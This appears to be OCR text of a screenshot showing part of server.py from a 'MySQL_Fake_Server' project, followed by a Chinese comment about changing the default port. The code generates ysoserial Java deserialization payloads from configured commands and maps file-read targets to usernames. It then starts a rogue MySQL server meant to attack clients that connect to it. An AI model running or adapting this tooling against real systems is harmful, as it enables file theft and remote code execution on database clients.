 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) server.py - Visual Studio Code
server.py
C: > Users > miao > Desktop > MySQL_Fake_Server > server.py
139
140 yso_dict={
141
142 }
143 def get_yso_content(yso_type,command):
144     popen = subprocess.Popen([r'java', '-jar', 'ysoserial-Ntears.jar', yso_type, command], stdout=subprocess.PIPE)
145     file_content = popen.stdout.read()
146     return file_content
147 def addYsoPaylod(username,yso_type,command):
148     yso_dict[username] = get_yso_content(yso_type,command)
149
150
151
152 logging.basicConfig(level=logging.INFO)
153
154 if __name__ == "__main__":
155     import json
156     with open("config.json") as f:
157         data = json.load(f)
158     for k,v in data['fileread'].items():
159         fileread_dict[k.encode('ascii')] = v.encode('ascii')
160     #print(fileread_dict)
161     if "yso" in data:
162         for k,v in data['yso'].items():
163             addYsoPaylod(k.encode('ascii'),v[0],v[1])
164     #print(yso_dict)
165     print("Load %d Fileread usernames " % len(fileread_dict))
166     print("Load %d yso usernames " % len(yso_dict))
167     loop = asyncio.get_event_loop()
168     f = start_mysql_server(handle_server, host=None, port=3307)
169     print("Start MySQL Fake Server at Port 3307")
170     loop.run_until_complete(f)
171     loop.run_forever()
172
自己改成未占用的端口，一般来说默认为3306端口即可
只有3306被占用了在改